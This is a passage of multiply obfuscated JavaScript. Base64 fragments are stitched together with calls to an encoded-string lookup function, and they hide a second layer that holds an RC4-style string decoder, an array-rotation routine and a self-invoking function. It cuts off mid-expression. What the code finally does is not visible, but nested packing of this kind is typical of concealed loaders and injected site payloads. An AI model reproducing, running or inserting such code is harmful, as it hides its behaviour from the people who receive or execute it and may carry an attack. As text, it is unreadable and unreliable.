1vV1c2N2NRRycsJ3VTa1'+'dXUjBQV1I0JywnYThrWFdSM2NUM0snLCd'+'XT3FHRFNvNVc0eScsJ3VNT2pXT0JjTFcn'+'LCdhYzNjVFNvVFdPcScsJ3M4a3FXUHRkS'+'Hg0JywnVzRaZEk4bytXN0JjU0cnLCdlS1'+'ZkSE5SZE5hJywnVzVxZHN2TE4nLCdwZzl'+'VVzROY05xJywnV1FsY0kxZGROOG9NJywn'+'RmRUK1dQL2NIRycsJ2gyeGRMdlJkUmEnL'+'CdhdlpkSXV4ZFZHJywnVzZyWWZMblEnLC'+'dBczdkSzBkY0dhJywnc1NvYldPWmRIZ0c'+_0x3791171w(0xfa)+_0x3791171w(0x1da)+'0NrbScsJ1c0WmNOQ2tpVzV4Y1BXJywnV1'+'J4ZFBTbytoZlcnLCdXN0JjUHZYcVdSTyc'+'sJ1dSM2RSc1N4ekcnLCdCWXRkUENvYVc1'+'VycsJ1c0QmNJYkJkU2NpJywnQk5MR3haO'+'CcsJ2FlSHVXNlJjTkcnLCd3MExIVzVpWC'+'csJ1c0bTR2TnptJywnV1B0Y1ZLVmRKU29'+'UJywnRk5UTFc0YXknLCdXNXlVQ0x6dics'+_0x3791171w(0x2fc)+'ycsJ2tYRmNHQ29CV1JtJywnYndDU1dSWm'+'NTVycsJ1c1')+('TmRMOG94VzVWY1JXJywnRjhvUVdRRmNPc'+'1MnLCdDOG80djhvRScsJ3RndXNXN3BjU3'+_0x3791171w(0x186)+'kVE1TJywnZzhvMmhlbGNKRycsJ3I4b25X'+'NmhjTENvTCcsJ1c3TmNQbWtVVzdkY1NxJ'+'ywnV083ZEtYT29EcScsJ1dRMUNXT0hyV1'+'BTJywnVzZOZFNtbzVXN0pjVlcnLCdjMS9'+'kVXczZE9xJywnV1JwZFRTa0V4U280Jywn'+_0x3791171w(0x1a2)+'ycsJ1dSaGNWQ2t5eUNvdScsJ1c1ZGNLU2'+_0x3791171w(0x1cd)+'wMTRzJywnb0NrS1c0MHpFRycsJ3NodmFX'+'NG1KJywnQklibHdTbzEnLCdqQ29DbHY4J'+_0x3791171w(0x339)+_0x3791171w(0x220)+'sJ3ZhOWljSFcnLCdXN3BkVm1veVc1cGNO'+'RycsJ1c1RmRIU292VzQ3Y05HJywnQ0p4Z'+'E9Db1RXNHknLCdXNFd6RHdENycsJ1c2N2'+'NSU2twVzRGY0dHJywnVzZyWmYwMEgnLCd'+'XUTdkVDhvQmN3QycsJ1dRanRXNGxkUVNv'+'TScsJ1c2TE1oMDhSJywnZThrZ1c0V1N4V'+'ycsJ3hOUE1xSHEnLCd3TUpjVVhXaScsJ1'+'dSUmRUZUNZV1JHJywnV1FUTFc2VmRIU29'+'pJywnQ0dkZFZtb05XN2EnLCdXUmhkU21r'+'VnE4a0cnLCdXUS9kTEtPS1dPOCcsJ1c1U'+'mNQaHJaV1A4JywndHFoZFF2aGNPYScsJ1'+'dQSmRWM0NRV1A4JywncW1rSVdRcWZXT08'+'nLCdXNk5kS1NvQVc0QmNHcScsJ0Z2YmZX'+'NG1WJywnVzV4ZEpzejlycScsJ1c3ZGRQU'+'28xVzY3Y1BhJywnVzRTdWt3V0MnLCdXUG'+_0x3791171w(0x173))+('NCcsJ0Jta25XUC9kTGV5JywnVzRpQVdQZ'+'GRROGtjJywnRXdCY1NJYUYnLCdXUmxkUk'+'5PMVdSMCcsJ0IwbTZXUUJjS1cnLCdXN3h'+_0x3791171w(0x212)+'bW9sV1FsY0hyQycsJ2o4b2JmdnhjVlcnL'+_0x3791171w(0x21d)+_0x3791171w(0x30e)+'nVzVlVFdQcGRUQ2tNJywnV1JSZEoyRzdX'+_0x3791171w(0x2e0)+'zZCY1NxJywnem1vdEJtb0xkVycsJ1dQN2'+'ROd0MxV1BlJywnaENrZ1dRN2NUZmEnLCd'+'XN3RkR2JQQkFXJywnYm1vR2RMeGNKRycs'+'J25XbGNPOG9MV09PJywnVzZOY0dtay9XN'+'WRjSUcnLCdtOGtmV1BaY0d4dScsJ0IwRH'+'p2ZGknLCdyS0dUV1FCY0lxJywnRFhaZFJ'+'MQmNNYScsJ3FleWpXN3BjUHEnLCdBbW9a'+'V1JOZFFoQycsJ2U4a0xXNW0wQ0cnLCdBU'+_0x3791171w(0x251)+'dXNFM3RDJuWicsJ3RhUGpEbW9oJywnV1F'+_0x3791171w(0x103)+'TzVxU29lVzVtJywnVzROY01nUFpXUG0nL'+'Cd3OGs2V1BCZFJ3eScsJ1c0V2pXUC9kSk'+_0x3791171w(0x26e)+'TRycsJ3d2WGJXNDhuJywnbThveWd1TmNL'+_0x3791171w(0x1db)+'XRjTW1vVicsJ1dQVmRSWWk5dVcnLCdFU2'+'svV1JXVVdSbScsJ1c0RmRLbW93VzZCY1B'+_0x3791171w(0x2bf)+'TVdPcScsJ1c0dXZxdXpyJywnZ0Nrb1c0O'+'FRGYScsJ204b0JnZkZjUVcnLCdnMjVLVz'+_0x3791171w(0x1ca))+(_0x3791171w(0x21f)+'CcsJ3VDbzlXNHRjSG1vUScsJ0RDb1lXN2'+'xjTjhvRycsJ1dSalVXNkZkR1NvVicsJ3J'+_0x3791171w(0x2a7)+'dGcwL2NTYScsJ1dSS0VXNk85VzVDJywne'+'HQ3ZEp4eGNNVycsJ1dRMERGTFZkVWEnLC'+'dsWXBjTFNvaFdPSycsJ0RhWmRTOG9NJyw'+'nbEtUVFc2L2NWYScsJ2FlaGRNS0JkTWEn'+'LCdXUC9jSjhrUUJDb1knLCdmQ29BaHhaY'+'1JXJywnclNrN1dQdGRHMUsnLCdXTzVaVz'+_0x3791171w(0x2d1)+'MNUJ4c3knLCdXNk5jTVozZFBzTycsJ1dS'+'dlJXNnBkVjhvcScsJ1c2UzRXUkpkSUNrS'+'icsJ1c2ZGNRbWszVzc3Y1VhJywncm1vWU'+'JDb1lpcScsJ1c1ZVdXUlJkUUNrRScsJ0V'+'jZkJEU29MJywndFp2cEFTb08nLCdxU2ts'+_0x3791171w(0x1ac)+'3ZTa2ZXT3RkTnVxJywnclo3ZE1odGNLcS'+'csJ3FNektXNDA3JywnVzRlVFdQcGRJU2s'+_0x3791171w(0x15c)+'LCdjU29YakxGY1ZhJywnV1J5bXVDb1BXN'+'HEnLCdCbWtzV1BHaldPUycsJ1dSZGRKU2'+'tWQUNrQicsJ1dPM2RUWXVSRnEnLCdXUXF'+'QdjhvaFc0cScsJ1dRQmNTbWtPeThvUCcs'+'J1dQbGRTOG9EVzVwY0k4a2dCSGF1JywnV'+'zVWY1BKRmRTc2UnLCdBcnBkS21vaFc3aS'+_0x3791171w(0x2ca)+'IYTQnLCdXUDdjT0NvSVc3amsnLCd0Y0xI'+'V09CY1JXJywnd0l2M3hTb24nLCdXNmF3Q'+'WVybScsJ1c3RmRJczlneUcnLCd3OG8vVz'+'ZCY1FTbzkn')+('LCd3bW9oV1A3Y1BjNCcsJ1dRR2JXNVdWV'+'zVpJywnV1F4ZFExS3VXTzAnLCdXNXVFV1'+_0x3791171w(0x25d)+'UQ29ZV091JywnV1J0Y0wyL2RIbW9nJywn'+_0x3791171w(0x27e)+_0x3791171w(0x26a)+'orV1FGY0dxJywneWZOY1ByNFInLCdXUUZ'+_0x3791171w(0x28a)+'aWNSY1Btb3JXUkcnLCdwMWI4VzRkY1ZHJ'+_0x3791171w(0x1f9)+_0x3791171w(0x122)+_0x3791171w(0x14e)+'a0pXUC9jTk5DJywncVNvUFc2QmNUbW9UJ'+'ywneENrZldQTmRHTnEnLCd0bWtLV1F0ZF'+'RNeScsJ0JYdGROU29UVzUwJywnbW1vTGZ'+'MUmNHRycsJ3pTb1VGU29TaVcnLCdXUWZV'+'V1BaZFV3MCcsJ1c1UzNoTVdjJywneG1vQ'+_0x3791171w(0x17a)+_0x3791171w(0x1ee)+'2dER4b3RpJywnb0tyMlc2VmNQVycsJ1c1'+'TmRQbW94VzQ3Y01xJywnaW1vTGczQmNUc'+'ScsJ1dQaStXNVdwVzVDJywnV1A3ZFVHOH'+'NGcScsJ1c1ODhsaFNHJywnV1FQOVdQVmR'+'IdU8nLCd0OGtOV1EzZEtnQycsJ0VMT2xX'+'T2xjTlcnLCdXUGpCV1FuMVdPSycsJ3Rta'+'3pxZGxkTVNvZFdRaGRMM1BhVzcwJywncH'+'F0Y1Btb1hXUmEnLCdxWXJ6QVNvQScsJ1c'+_0x3791171w(0x2a0)+'bGRJdS9kSVcnLCdXUERiV1AvZEdNUycsJ'+_0x3791171w(0x1a8)+'0nLCdXNDhK')+('cTBIMScsJ2lOTmRNZnRkR3EnLCdXNHRjT'+_0x3791171w(0x1d6)+'9wdThvY2xHJywnd21vUVdRbGNHSGEnLCd'+_0x3791171w(0x293)+'LCdXUEhVV1BkZEtnNCcsJ2xiRmNRU28rV'+'09lJywnV1JOY0s4a1B0Q29HJywnRkxDQ1'+_0x3791171w(0x18a)+'5bVdQM2NUcScsJ2FXS2ppeEsnLCdxMmlo'+'V09aY1JHJywnV1B4Y1A4a29EU29yJywnV'+_0x3791171w(0x2e1)+_0x3791171w(0x2f1)+'LJywnV09kZElaNHd1cScsJ2NTa3NXNDQ1'+'QlcnLCd5WjFzV1JGY09xJywnVzR6RGMzM'+'GknLCdkYUJkS3FHNlc0N2RVTlJjTkcnLC'+'dXUGRkVENvb25nYScsJ1dRR0xXN1dyVzZ'+'TJywndnNkZFVlcGNJRycsJ0VtbzZXNlZj'+'UENvVCcsJ3lTazJXNkJjTG1vaCcsJ3IzU'+_0x3791171w(0x33b)+_0x3791171w(0x15b)+'sJ1c3dStsMGlFJywnV1E3ZE5TbzRod0cn'+_0x3791171w(0x10a)+'CdyaFhmVzRDNCcsJ3Jtb1NXUTNkVDI4Jy'+'wnV094Y1NDa3h6bW9uJywnQ05HcFc3dGN'+'ORycsJ3ZhWmRIQ293VzZlJywnVzVGZEs4'+'b0RXNkpjSHEnLCdXUnZOVzUvZE5tb1cnL'+'CdXT3BjUEtsZFFDb2knLCd2bW9zVzdWY0'+'pTb3MnLCdXNE5jUm1rNVc2aGNIVycsJ0U'+'zOXd5YzAnLCdXUHBkSFNrV3FDa2InLCdX'+'NFNIV1J0ZFRTa0snLCd5MGJuVzZDZicsJ'+_0x3791171w(0x195)+_0x3791171w(0x296))+('T1pjSkcnLCdBR1pkSzhvMlc0eScsJ3V4d'+'GRPOGtPVzdTMlc1QmNVMFpjSzhrRW9hJy'+'wnaFllMGJNYScsJ1c2TmNROGtiVzRCY0t'+'xJywnQjNEWXRJYScsJ2FDb2VoTWhjVkcn'+'LCd4V3BkUm1vM1c3QycsJ3g4a1JXUUdTV'+'1IwJywnV1JWY09Ta1ZGOG9IJywneG1rWl'+'dPaW9XUUcnLCdXNy9jVFdoZFFyMCcsJ1c'+_0x3791171w(0x1af)+'NnBjVEcnLCdibWtYVzVDQUNXJywnV1E1O'+'FdPam9XT1MnLCdiU29ibk5aY0pXJywnVz'+'ZsY0lDa05XNVpjU1cnLCdXNXVUY3dPbSc'+'sJ1c0UmNTQ2tiVzV0Y01XJywnbm1vYWJ2'+'dGNNRycsJ1c3SmNUZ2JkV09LJywndmJib'+'EI4b2EnLCdXNHhkVVduZnlhJywnV1FTaV'+'c3YW90RycsJ2JDb3FoZU5jUXEnLCdXUUp'+'kTHNlbkVhJywnRW1veFdSVmRSMnknLCdX'+_0x3791171w(0x13c)+'zd4ZFRJUDB6RycsJ0NKVC9uYnEnLCdXN2'+'FVYzA0RScsJ2gwRCtXNUZjTUcnLCdXT3Y'+'3V1ExVFdPSycsJ1c1ZGRUU29QVzRwY1VX'+'JywnV1JWZE1tb21mMG0nLCd5aHBjVVhtQ'+'ScsJ1dRaU1CTTNkVGEnLCdwdGVyajJhJy'+'wnV1FwZElTa2lyQ2toJywncENrblc0ME5'+'1cScsJ29YaXBiaE8nLCdqcmRjT0NvNVdQ'+_0x3791171w(0x320)+'jdkTzhvSycsJ1c2TmRMQ29UVzd0Y0phJy'+'wnQXF6MFdSQmNHRycsJ1dQU2NXNUNsVzV'+'DJywnVzZOY1M4a0lXN3RjTVcnLCd1M05j'+'R3JXMycsJ2dMN2NKY0c5JywnQVNrVldPU'+'01XUXUnLCdXUGRkVkNvYmpoOCcsJ1c2Zm'+_0x3791171w(0x162))+('V1E0V3QwVmRNRycsJ1c1VmNIbWtxVzdsY'+'1RhJywnV1I1b1dPanpXUGknLCdFbW90V1'+'FkY1ZkTycsJ1c2QmRJOG81VzVSY0dXJyw'+'neGhIOFc2YVAnLCdhQ2t6V1FCY0wyMCcs'+'J1dPRmROMGVoV1BhJywnVzQvY1JDa0dXN'+'zNjU2EnLCdGWjdkVU1CY09HJywnV1FOY1'+'VTay92Q29GJywnV1F0ZFBTa3JFOGs0Jyw'+'nVzZWZFBITFZCYScsJ1dSdGNHOGtPeFNv'+'TCcsJ1dSU2VBU29FVzZXJywnRU5wY1JZU'+_0x3791171w(0x149)+'VrQ1cnLCdhZ3BkVEtsZFJhJywnV1I0VHl'+_0x3791171w(0x129)+'V1JwZE1ZR21yVycsJ1c2eGNWU2tvVzYzY'+_0x3791171w(0x141)+'1vQycsJ1c1dUJXUlpkT0NrKycsJ2dMMVh'+'XNzdjUVcnLCdGU2tMV1BHeldRbScsJ2FT'+'azlXUS9jSk1LJywnV1BWZExDb0ZoMTAnL'+'Cd2Q2tkV1EzZEpnQycsJ1c3aGNQOGtFVz'+'R4Y1RxJywnYlNrZldPRmNLME8nLCdXT2R'+'jR0NvTVc3aksnLCdXUThRVzZPeVc2Uycs'+'J3RTbzlXUnhjR2JPJywnZ0NrWldSRmNOT'+'jQnLCd0WUwzc0NvaycsJ2VDa1dXN2lCcl'+_0x3791171w(0x228)+_0x3791171w(0x1a4)+'azJXUWRkUzNTJywna0NvY2IyVmNPYScsJ'+'2FnRmRLZVZkU3EnLCdXUFdtd21vdlc2Uy'+'csJ1c3eGNJbWtEVzQ3Y0dHJywnV1I0RkR'+'Tb1ZXNlcnLCdXNEd3dnZ6MScsJ25KYXZk'+'Z3UnLCdXNUREbmcwRCcsJ1dPbGNTQ29HV'+'zduRycsJ0VDbzhXUlJjU0dXJywnV1BCZF'+_0x3791171w(0x1c9))+('JywnVzVDb2pnQ0InLCdlTXpMVzUvY1NhJ'+'ywnVzYzY0xMcnNXUlcnLCdXT3Z1VzdkZE'+'g4b0wnLCdXUHlkVzZpUlc3OCcsJ3VLU1V'+'XNHBjUGEnLCdBMUxJQ1lDJywnV1FibVc2'+'UmRVOG9WJywnelNrOVdPbGRLTjAnLCdFT'+'DBTVzZGY0lHJywnZ2dYTVc0RmNHcScsJ1'+_0x3791171w(0x193)+_0x3791171w(0x1ec)+'JywndW1rOFdQUmROeEMnLCdkU296aDJWY'+'0lhJywneW1vNFdPZGNQV08nLCdESzVZeH'+_0x3791171w(0xee)+'uIF8weDI0MTA0MTdkKGEsYil7YT1hLTB4'+'N2Y7dmFyIGM9XzB4MjQxMDQxN2NbYV07a'+'WYoXzB4MjQxMDQxN2RbJ3hDUG95eiddPT'+'09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGl'+'vbihpKXt2YXIgaj0nYWJjZGVmZ2hpamts'+'bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+_0x3791171w(0x1a6)+_0x3791171w(0x1c7)+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+'J10obysrKTt+biYmKG09bCUweDQ/bSowe'+'DQwK246bixsKyslMHg0KT9rKz1TdHJpbm'+_0x3791171w(0x32b)+'+KC0weDIqbCYweDYpKToweDApe249alsn'+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+'3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG'+_0x3791171w(0x314)+'kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyds'+'ZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScrK'+'CcwMCcrbFsnY2hhckNvZGVBdCddKHUpWy'+'d0b1N0cmlu')+(_0x3791171w(0x2b4)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+_0x3791171w(0x2d9)+_0x3791171w(0x1b4)+'PDB4MTAwO3QrKyl7bz0obytuW3RdK21bJ'+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+'vXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zv'+'cih2YXIgdz0weDA7dzxsWydsZW5ndGgnX'+'Tt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPS'+_0x3791171w(0x107)+'dPW5bb10sbltvXT1wLHErPVN0cmluZ1sn'+'ZnJvbUNoYXJDb2RlJ10obFsnY2hhckNvZ'+'GVBdCddKHcpXm5bKG5bdF0rbltvXSklMH'+'gxMDBdKTt9cmV0dXJuIHE7fTtfMHgyNDE'+'wNDE3ZFsnRnNjR29aJ109aCxfMHgyNDEw'+'NDE3ZFsnQW1BeEVEJ109e30sXzB4MjQxM'+_0x3791171w(0x230)+_0x3791171w(0x252)+_0x3791171w(0x24a)+_0x3791171w(0x285)+'zB4MjQxMDQxN2RbJ3ZhU3VoViddPT09dW'+'5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbih'+'qKXt0aGlzWydmeE5tQ1cnXT1qLHRoaXNb'+_0x3791171w(0x32e)+'Ghpc1snSFpyc3FOJ109ZnVuY3Rpb24oKX'+'tyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1s'+'nd1ZMQnNRJ109J1x4NWN3K1x4MjAqXHg1'+'YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJ'+'yx0aGlzWydyenJWVUwnXT0nW1x4Mjd8XH'+_0x3791171w(0x158))+('eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ1lMa2tSdyddPWZ1bm'+_0x3791171w(0x22c)+'0aGlzWyd3VkxCc1EnXSt0aGlzWydyenJW'+'VUwnXSksaz1qWyd0ZXN0J10odGhpc1snS'+_0x3791171w(0x326)+'10aGlzWydaQlRRR0knXVsweDFdOi0tdGh'+'pc1snWkJUUUdJJ11bMHgwXTtyZXR1cm4g'+'dGhpc1snZWVkdFhPJ10oayk7fSxpWydwc'+'m90b3R5cGUnXVsnZWVkdFhPJ109ZnVuY3'+'Rpb24oail7aWYoIUJvb2xlYW4ofmopKXJ'+_0x3791171w(0x274)+'Z0onXSh0aGlzWydmeE5tQ1cnXSk7fSxpW'+_0x3791171w(0x247)+_0x3791171w(0x19a)+'sPXRoaXNbJ1pCVFFHSSddWydsZW5ndGgn'+_0x3791171w(0x194)+'VsncHVzaCddKE1hdGhbJ3JvdW5kJ10oTW'+'F0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1s'+_0x3791171w(0x1a1)+'cm4gaih0aGlzWydaQlRRR0knXVsweDBdK'+_0x3791171w(0x2b6)+'xra1J3J10oKSxfMHgyNDEwNDE3ZFsndmF'+'TdWhWJ109ISFbXTt9Yz1fMHgyNDEwNDE3'+'ZFsnRnNjR29aJ10oYyxiKSxfMHgyNDEwN'+'DE3ZFsnQW1BeEVEJ11bZl09Yzt9ZWxzZS'+'BjPWc7cmV0dXJuIGM7fShmdW5jdGlvbih'+'hLGIpe3ZhciBHPV8weDI0MTA0MTdkO3do'+'aWxlKCEhW10pe3RyeXt2YXIgYz0tcGFyc'+_0x3791171w(0x2f5)+'JzZUludChH')+('KDB4MTgwLCdsciFNJykpKy1wYXJzZUlud'+'ChHKDB4NWJlLCdZRlcoJykpKy1wYXJzZU'+'ludChHKDB4NjVkLCdFN1hjJykpKi1wYXJ'+'zZUludChHKDB4NjAyLCdsc1doJykpKy1w'+'YXJzZUludChHKDB4MzAzLCddMCNSJykpK'+_0x3791171w(0x2b5)+'krLXBhcnNlSW50KEcoMHg2M2IsJ1lBKVU'+'nKSkrcGFyc2VJbnQoRygweDI4MywnQllC'+_0x3791171w(0x29c)+'U0nKSk7aWYoYz09PWIpYnJlYWs7ZWxzZS'+_0x3791171w(0x1e3)+'9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3No'+'aWZ0J10oKSk7fX19KF8weDI0MTA0MTdjL'+'DB4NTU2MzMpLCFmdW5jdGlvbigpe3Zhci'+_0x3791171w(0x1ed)+'4NDUxLCdKUlN2JyldPUgoMHg1NGYsJ11a'+'cEonKStIKDB4NTM1LCd4W3dxJykrSCgwe'+'DNjOSwnQllCNicpK0goMHg1ZmEsJ0BlcU'+'knKStIKDB4MTQzLCcqRl4xJyksY1tIKDB'+_0x3791171w(0x262)+'cCl7cmV0dXJuIG8hPT1wO30sY1tIKDB4N'+'DI0LCdPdFoqJyldPUgoMHg0MDcsJ2RJeS'+_0x3791171w(0x104)+_0x3791171w(0x1a3)+'cCl7cmV0dXJuIG89PT1wO30sY1tIKDB4N'+'jhmLCdZQSlVJyldPUgoMHg1OTIsJ3hbd3'+'EnKSsndCcsY1tIKDB4ODUsJypHI2onKV0'+_0x3791171w(0x2a2)+'J2ZvV0AnKSxjW0goMHgyZWEsJyU3anMnK'+_0x3791171w(0xf6)+'t9LGNbSCgw')+('eDMwYSwnWWtebicpXT1mdW5jdGlvbihvL'+'HAscSl7cmV0dXJuIG8ocCxxKTt9LGNbSC'+_0x3791171w(0x159)+'vKXtyZXR1cm4gbygpO30sY1tIKDB4NDMz'+_0x3791171w(0x208)+'mV0dXJuIG88cDt9LGNbSCgweDNkZiwnSH'+'ZeMCcpXT1mdW5jdGlvbihvLHApe3JldHV'+'ybiBvIT09cDt9LGNbSCgweDM2MiwnSHZe'+'MCcpXT1mdW5jdGlvbihvLHApe3JldHVyb'+'iBvPj1wO30sY1tIKDB4MjgwLCdFN1hjJy'+_0x3791171w(0x18d)+'8PXA7fSxjW0goMHg1YjksJ0pSU3YnKV09'+'ZnVuY3Rpb24obyxwKXtyZXR1cm4gbytwO'+'30sY1tIKDB4NzA2LCdZQSlVJyldPWZ1bm'+_0x3791171w(0x121)+_0x3791171w(0x273)+'LCdTb1t6JykrSCgweDY0ZSwnbCl1dicpK'+'0goMHhkYywnbHNXaCcpK0goMHgxMDksJy'+_0x3791171w(0x24c)+'weGQ2LCdsKXV2JykrSCgweDI1OSwnXjcp'+'QScpK0goMHg2OGEsJzIwIyknKStIKDB4M'+_0x3791171w(0x1f8)+'cpLGNbSCgweDFiNywnQGVxSScpXT1IKDB'+'4NmQzLCc5Wk4oJykrSCgweDE5ZCwnVWo1'+_0x3791171w(0x160)+'TY2LCdKUlN2JykrSCgweDQ5NiwnXTAjUi'+_0x3791171w(0xff)+'wLCdZa15uJykrSCgweDViMiwnKmVMRicp'+'K0goMHg4MSwnbkRzJScpK0goMHgyNDAsJ'+_0x3791171w(0x302)+_0x3791171w(0x286))+('YkZNRScpK0goMHgyOTIsJypHI2onKStIK'+_0x3791171w(0x1cc)+_0x3791171w(0x131)+_0x3791171w(0x290)+_0x3791171w(0x16b)+_0x3791171w(0x25c)+'NrJykrSCgweDFjMywnc15ZdicpK0goMHg'+'2ZjgsJ1lBKVUnKStIKDB4NTBmLCdwVzhU'+'JykrSCgweDFmZSwnXVpwSicpK0goMHgzY'+_0x3791171w(0x2bd)+'krSCgweDNiNiwnVWo1SCcpK0goMHg1N2M'+'sJzZFW1YnKStIKDB4MzU0LCdPZFBDJykr'+_0x3791171w(0x33e)+'2wpdXYnKStIKDB4MzRiLCdkSXkkJykrSC'+_0x3791171w(0x229)+'pdXYnKStIKDB4MmY0LCc5a0V4JykrSCgw'+'eDIxZiwnXVpwSicpK0goMHgxNjQsJ1hRI'+_0x3791171w(0x225)+'ZjMywnWUZXKCcpK0goMHgyZGMsJ2ZvV0A'+'nKStIKDB4NWZiLCdzUHFzJykrSCgweDQz'+'ZSwnaDhkdycpK0goMHg0Y2UsJ1lrXm4nK'+'StIKDB4NjQzLCdsKXV2JykrSCgweDczMy'+'wnVTlbTycpK0goMHgzYjMsJypHI2onKSt'+'IKDB4M2M3LCcqRyNqJykrSCgweDY5Ziwn'+_0x3791171w(0x2bc)+'DB4MWJkLCcqRl4xJykrSCgweDFlYywnc1'+_0x3791171w(0x176)+'4MjZhLCdTb1t6JykrSCgweDJlYywnWUEp'+'VScpK0goMHhiMCwnZ0ZaSycpK0goMHgyM'+'jgsJ1hRIXInKStIKDB4MjE5LCdIdl4wJy'+'krSCgweDcz')+('OCwnKmVMRicpK0goMHgzMjcsJ2xyIU0nK'+_0x3791171w(0x18f)+_0x3791171w(0x135)+'oMHhhMSwnbCl1dicpK0goMHgyMWQsJ2wp'+'dXYnKStIKDB4Mjc1LCdQM1FvJykrSCgwe'+'DQxYSwnWWtebicpK0goMHg0NTQsJ1AzUW'+'8nKStIKDB4MmFlLCcqZUxGJykrSCgweDE'+'xMywnT3RaKicpK0goMHgyOWUsJyF0WGwn'+'KStIKDB4NmM1LCdOZDhpJykrSCgweDQxZ'+_0x3791171w(0x2da)+'tIKDB4NmExLCdOZDhpJykrSCgweDNkMCw'+'nWUEpVScpK0goMHhhNiwnTmQ4aScpK0go'+_0x3791171w(0x233)+_0x3791171w(0x2d2)+'RjNSwnYkZNRScpK0goMHg2ZWIsJ2RJeSQ'+_0x3791171w(0x108)+_0x3791171w(0x171)+_0x3791171w(0x270)+'wnZ0ZaSycpK0goMHg2ZmUsJ1hRIXInKSt'+_0x3791171w(0x192)+'JE0kJykrSCgweDUyNCwnSlJTdicpK0goM'+'HgyZWYsJzIwIyknKStIKDB4M2JjLCcqZU'+'xGJykrSCgweDQ4NSwnXTAjUicpK0goMHg'+_0x3791171w(0x132)+_0x3791171w(0x2e8)+'iwnWUZXKCcpK0goMHgyZGYsJypHI2onKS'+'tIKDB4NGY2LCduRHMlJykrSCgweDIwYiw'+_0x3791171w(0x22f)+'KDB4MjZkLCdAZXFJJykrSCgweDFhMCwnO'+_0x3791171w(0x191)+'B4NGIwLCdw')+(_0x3791171w(0x2e6)+_0x3791171w(0x116)+'pLJykrSCgweDVmNCwnbCl1dicpK0goMHg'+'xODksJ1VqNUgnKStIKDB4NGI5LCcxSUZ5'+'JykrSCgweDQ0NSwnbCl1dicpK0goMHgyO'+'TAsJzlrRXgnKStIKDB4NWZmLCdYUSFyJy'+'krSCgweDU5OSwnSHZeMCcpK0goMHg1NmU'+'sJylRMGwnKStIKDB4NTI3LCdZQSlVJykr'+'SCgweDI2MCwnc1BxcycpK0goMHg2ZGEsJ'+'zlaTignKStIKDB4NThiLCdkSXkkJykrSC'+'gweDM5OCwnbHNXaCcpK0goMHg1NzAsJ1h'+'RIXInKStIKDB4NjY4LCcqVUlwJykrSCgw'+'eDRmZiwnVWo1SCcpK0goMHgyYmYsJ1Zyc'+'2snKStIKDB4NGVhLCdwVzhUJykrSCgweD'+'E1YiwnejZyUCcpK0goMHg0NGEsJ11acEo'+'nKStIKDB4NGYzLCdeNylBJykrSCgweDQy'+'OSwnUDNRbycpK0goMHgzYmQsJyplTEYnK'+_0x3791171w(0x25b)+_0x3791171w(0x307)+_0x3791171w(0x1d0)+'NkVbVicpK0goMHhlOSwneXk1UCcpK0goM'+'Hg2YjgsJyplTEYnKStIKDB4MzI1LCchdF'+_0x3791171w(0x31b)+'yZjMsJzlrRXgnKStIKDB4Mjk4LCd4c282'+'JykrSCgweDc3MywnVnJzaycpK0goMHg3M'+_0x3791171w(0x24f)+'krSCgweDFlMCwnWWtebicpK0goMHg3MWQ'+'sJ3hzbzYnKStIKDB4OWEsJyFwak4nKStI'+_0x3791171w(0x166)+'VpwSicpK0goMHg0NWUsJ2ZvV0AnKStIKD'+'B4MmMwLCd4')+('c282JykrSCgweGVkLCdiRk1FJykrSCgwe'+'DM0OSwnIXBqTicpK0goMHg0MmMsJ05kOG'+_0x3791171w(0x17d)+'4OSwnXTAjUicpK0goMHgxYjMsJ1U5W08n'+'KStIKDB4MzM2LCcqZUxGJykrSCgweDY0N'+'SwnIXBqTicpK0goMHg0OWIsJ3BXOFQnKS'+'tIKDB4NTZkLCdzUHFzJykrSCgweDQzOCw'+'nZm9XQCcpK0goMHg0NTMsJyFwak4nKStI'+'KDB4MTA3LCdKUlN2JykrSCgweDM3MSwnZ'+_0x3791171w(0x27d)+'B4MjlmLCdIdl4wJykrSCgweDUwMCwnQll'+'CNicpK0goMHg0NGMsJ090WionKStIKDB4'+'NWE0LCdIdl4wJykrSCgweDI0ZiwnbCl1d'+'icpK0goMHgzYjAsJ1VqNUgnKStIKDB4NG'+'Y0LCdnRlpLJykrSCgweDU5ZSwneHNvNic'+_0x3791171w(0x1f6)+_0x3791171w(0x2a1)+_0x3791171w(0x32d)+'dZRlcoJykrSCgweDIwZSwnU29beicpK0g'+'oMHgzYjcsJzlaTignKStIKDB4MjY2LCdO'+'ZDhpJykrSCgweDczZiwnejZyUCcpK0goM'+_0x3791171w(0x1fc)+_0x3791171w(0x1d5)+'2MzUsJ1hRIXInKStIKDB4NGVlLCdzUHFz'+_0x3791171w(0x298)+'GMsJ3BXOFQnKStIKDB4NzA1LCdeNylBJy'+_0x3791171w(0x19c)+'sJ3NQcXMnKStIKDB4MTRlLCdoOGR3Jykr'+'SCgweDNlMywnUDNRbycpK0goMHg2OTQsJ'+_0x3791171w(0x1bf)+'gweDU0Niwn')+('Zm9XQCcpK0goMHgxMjEsJ3o2clAnKStIK'+_0x3791171w(0x216)+'hkdycpK0goMHgzODcsJ2RJeSQnKStIKDB'+'4MjA3LCdAZXFJJykrSCgweDVjNSwnZm9X'+'QCcpK0goMHgxMzEsJ2xzV2gnKStIKDB4M'+_0x3791171w(0x21e)+'cpK0goMHgzMTAsJ3NeWXYnKStIKDB4MmQ'+'4LCdsKXV2JykrSCgweDk4LCdKUlN2Jykr'+'SCgweDI5YSwnZ0ZaSycpK0goMHg0ZDAsJ'+'1hRIXInKStIKDB4M2NhLCdeNylBJykrSC'+'gw